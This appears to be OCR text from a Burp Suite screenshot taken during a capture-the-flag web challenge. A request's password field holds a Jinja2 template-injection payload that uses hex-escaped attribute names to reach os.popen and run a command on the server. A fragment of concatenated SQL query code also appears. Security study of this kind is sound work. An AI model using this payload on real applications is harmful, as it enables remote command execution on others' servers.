 Burp Project Intruder Repeater Window Help AutoRepeater Auth Analyzer Param Miner Burp Suite Community Editio
Dashboard Target Proxy Intruder Repeater Decoder Sequencer Comparer Logger Extender Project
Auth Analyzer Auto Drop AutoRepeater [*] Burp Share Requests Bypass WAF SHELLING Decoder Improve
Wayback Machine WordPress Scanner
check exploit write exploit send exploit +
Send
)
flag + '''") '''
' AND password='" + password
Spaces: 2 Python
Request
Raw Hex
\n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://litctf.live:31781
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.115
Safari/537.36 OPR/88.0.4412.85
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://litctf.live:31781/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
14 Connection: close
15
16 username=a&password=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f'
)|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f'
)|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')(
'os')|attr('popen')('python3 /dev/shm/test test
test')|attr('read')()}}
Search... 0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Sun, 24 Jul 2022 15:05:04 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 81
6 connection: close
7
8 ok thank you for your info i have now sold your p
(False
9 ) for 2 donuts :)
Search...